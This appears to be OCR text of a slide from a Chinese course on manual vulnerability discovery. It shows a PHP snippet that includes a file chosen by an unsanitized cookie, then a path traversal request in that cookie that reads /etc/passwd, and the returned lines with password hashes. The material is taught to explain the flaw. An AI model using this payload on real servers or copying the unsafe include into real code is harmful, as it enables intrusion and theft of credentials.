 返回课程
任务87：手动漏洞挖掘（三）
GooAnn
gooann.com 谷安天下
手动漏洞挖掘
代码
<?php
$template = 'blue.php';
if ( is_set( $_COOKIE['TEMPLATE'] ) )
$template = $_COOKIE['TEMPLATE'];
include ( "/home/users/phpguru/templates/" . $template );
?>
/etc/
S
TE
攻击
GET /vulnerable.php HTTP/1.0
Cookie: TEMPLATE=../../../../../../../../../etc/passwd
结果
HTTP/1.0 200 OK
Content-Type: text/html
Server: Apache
root:fi3sED95ibqR6:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
phpguru:f8fk3j1OIf31.:182:100:Developer:/home/users/phpguru/:/bin/csh